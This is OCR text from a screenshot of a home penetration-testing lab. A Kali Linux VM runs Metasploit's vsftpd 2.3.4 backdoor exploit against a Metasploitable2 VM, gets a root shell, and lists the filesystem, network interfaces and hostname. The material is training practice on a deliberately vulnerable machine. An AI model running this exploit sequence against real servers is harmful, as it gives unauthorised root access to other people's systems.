 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe Digital
Editions 4.5
AnyDesk
CONTASOL
FACTUSOL
Microsoft Edge
Oracle VM
VirtualBox
Metasploitable2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
msfadmin@metasploitable:~/vulnerable$ ls
mysql-ssl samba tikiwiki twiki20030201
msfadmin@metasploitable:~/vulnerable$ _
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:44
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (10.0.2.15:41139 → 10.0.2.4:6200) at 2024-08-26 08:43:43 +0100
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:c5:ab:27
inet addr:10.0.2.4 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fec5:ab27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1732 errors:0 dropped:0 overruns:0 frame:0
TX packets:1455 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:138460 (135.2 KB) TX bytes:100541 (98.1 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:237 errors:0 dropped:0 overruns:0 frame:0
TX packets:237 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:89717 (87.6 KB) TX bytes:89717 (87.6 KB)
hostname
metasploitable